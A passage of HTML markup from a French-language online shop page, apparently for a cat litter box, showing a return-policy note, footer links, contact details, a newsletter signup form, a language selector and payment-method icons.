                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23565003424063__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Vous disposez de 14 jours de rétractation après avoir reçu votre commande. Contactez notre service pour être remboursé entièrement de votre commande.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-promo-popup.css?v=175993886525155844911726801255" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-newsletter.css?v=180884587654672216131726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/newsletter-section.css?v=34202919601334509171726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23565003489599__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-footer.css?v=62500012057406143751726801254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-newsletter.css?v=180884587654672216131726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-social.css?v=52211663153726659061726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-card.css?v=857354030700666751726801254" media="print" onload="this.media='all'">

<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-newsletter.css?v=180884587654672216131726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-social.css?v=52211663153726659061726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-card.css?v=857354030700666751726801254" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23565003489599__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23565003489599__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23565003489599__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Liens Utiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/qui-sommes-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Qui sommes nous ?
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Contact</h2><div class="footer-block__details-content rte">
                      <p><br/>Besoin d’aide pour votre commande ?</p><p>Notre service client traite vos demandes du<strong>lundi au samedi de 9h à 17h </strong>à contact@tendrefripouille.com ou via notre page de contact en cliquant ci-dessous : <a href="https://tendrefripouille.com/pages/contact" title="https://tendrefripouille.com/pages/contact">CONTACT</a><br/><br/></p><p><strong>Email</strong> : contact@tendrefripouille.com<br/><br/><strong>Téléphone</strong> : +33 7 56 83 29 14<br/><br/><strong>Adresse</strong> : Harju maakond, Tallinn, Kesklinna linnaosa, Sakala tn 7-2, 10141<br/><br/><br/><br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Liens utiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente et d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Livraison
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.webp?v=1739265113&width=100, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.webp?v=1739265113&width=200 2x"
                              src="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.webp?v=1739265113&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Recevez un code promo</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Abonnez vous à notre newsletter et recevez un code promo de minimum 10€</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23565003489599__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23565003489599__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Je veux mon code promo !
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
